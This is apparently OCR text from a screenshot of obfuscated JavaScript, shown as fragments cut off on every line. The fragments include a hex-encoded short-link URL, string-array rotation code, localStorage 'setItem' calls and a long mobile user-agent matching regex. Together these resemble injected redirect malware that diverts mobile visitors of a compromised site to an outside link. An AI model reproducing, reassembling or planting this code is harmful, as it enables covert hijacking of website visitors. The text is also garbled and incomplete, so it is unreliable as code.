
\x6c\x79\x2e\x61\x73\x69\x61\x2f\x45\x57\x47\x37\x63\x34
2fKZCLx’,’16548MMjUpf’,’filter’,’vendor’,’click’,’setItem’
x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=
/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd
d8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x34
[‘push’](_0x2e2ad3[‘shift’]());}}}(_0x10c8,0xd3435));var _
a2),’opera’,_0x3ec38a(0x192),’substr’,_0x3ec38a(0x18c),
ion(){let _0x129862=![];return function(_0x784bdc)
blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|
(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|ps
/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp
(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
umb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u
(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i
bro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(
c|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|z
|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800
io|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-